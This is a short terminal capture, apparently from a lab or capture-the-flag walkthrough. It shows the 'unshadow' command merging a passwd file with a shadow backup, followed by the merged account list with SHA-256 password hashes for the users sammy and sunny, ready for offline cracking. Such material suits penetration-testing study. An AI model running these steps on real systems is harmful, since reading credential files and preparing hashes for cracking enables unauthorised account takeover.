 root@kali:~# unshadow /tmp/sunny_passwd /tmp/shadow.backup > /tmp/password.db
root@kali:~# cat /tmp/password.db
root:x:0:0:Super-User:/root:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
dladm:x:15:3:Datalink Admin:/:
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
zfssnap:x:51:12:ZFS Automatic Snapshots Reserved UID:/:/usr/bin/pfsh
xvm:x:60:60:xVM User:/:
mysql:NP:70:70:MySQL Reserved UID:/:
openldap:*LK*:75:75:OpenLDAP User:/:
webservd:*LK*:80:80:WebServer Reserved UID:/:
postgres:NP:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:*LK*:95:12:Service Tag UID:/:
nobody:*LK*:60001:60001:NFS Anonymous Access User:/:
noaccess:*LK*:60002:60002:No Access User:/:
nobody4:*LK*:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:101:10:sammy:/export/home/sammy:/bin/bash
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:65535:1:sunny:/export/home/sunny:/bin/bash
root@kali:~#